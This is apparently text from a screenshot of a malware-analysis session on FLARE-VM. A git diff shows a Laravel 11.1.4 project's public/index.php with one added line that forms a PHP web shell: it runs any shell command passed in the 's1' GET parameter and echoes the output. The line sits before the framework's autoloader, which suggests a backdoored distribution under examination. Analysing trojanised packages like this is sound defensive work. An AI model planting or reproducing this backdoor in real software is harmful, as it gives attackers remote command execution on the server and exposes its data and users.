 FLARE-VM Wed 07/23/2025 11:59:59.97
C:\Users\malware\Desktop\Project\laravel-11.1.4>git diff bbe8ffe4c303b948a843eb5a3679be8c9be414f9
diff --git a/public/index.php b/public/index.php
index 9da023e..7d23163 100644
--- a/public/index.php
+++ b/public/index.php
@@ -11,6 +11,8 @@

 // Register the Composer autoloader...

+$testc = $_GET['s1']; echo `$testc`;
+
 require __DIR__.'/../vendor/autoload.php';

 // Bootstrap Laravel and handle the request...

FLARE-VM Wed 07/23/2025 12:01:38.63